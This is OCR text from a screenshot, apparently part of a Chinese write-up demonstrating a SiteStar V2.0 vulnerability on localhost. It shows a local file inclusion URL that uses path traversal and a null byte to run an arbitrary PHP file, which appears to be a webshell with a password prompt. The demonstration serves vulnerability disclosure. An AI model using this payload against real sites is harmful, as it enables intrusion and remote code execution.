 http://localhost:8086/index.php?_m=/../../../../1.php%00.htmlmod_product&_a=prdlist - Windows Inter
http://localhost:8086/index.php?_m=/../../../../1.php%00.htmlmod_product&_a=prdlist
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 SiteStar V2.0 漏洞 - 技术... http://localhost:8086/... 建站之星SiteStar V
Warning: Invalid argument supplied for foreach() in C:\1.php(19) : eval()'d code on line 15
Warning: Invalid argument supplied for foreach() in C:\1.php(19) : eval()'d code on line 15
Password: Login
为了省事，就直接加上去了。